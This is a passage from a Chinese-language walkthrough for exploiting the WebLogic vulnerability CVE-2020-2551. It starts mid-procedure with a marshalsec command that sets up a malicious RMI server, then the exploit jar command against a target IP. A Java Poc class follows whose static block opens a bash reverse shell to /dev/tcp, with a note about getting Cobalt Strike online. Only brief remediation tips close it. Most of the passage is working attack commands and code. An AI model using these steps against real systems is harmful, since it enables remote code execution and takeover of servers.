(3)marshalsec开启一个恶意的RMI服务
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.109.9/#exp" 1099
(4)漏洞利用
java -jar weblogic_CVE_2020_2551.jar 192.168.253.94 7001 rmi://192.168.109.9:1099/exp

成功弹框!
修改exp的java代码即可完成上线CS。
import java.io.IOException;
public class Poc {
static{
try {
java.lang.Runtime.getRuntime().exec(new String[]{"/bin/bash","-c","bash -i >& /dev/tcp/x.x.x.x/port 0>&1"});
} catch (IOException e) {
// TODO Auto-generated catch block
e.printStackTrace();
}
}
public static void main(String[] args) {
}
}
修复建议:
1. 修改默认端口号,假设修改为8080,在config.xml中添加
<listen-port>8080</listen-port>
2. 更新补丁。
3. 用户可通过控制T3协议的访问来临时阻断该漏洞的攻击。(需相关人员评估风险)。
```~~~~





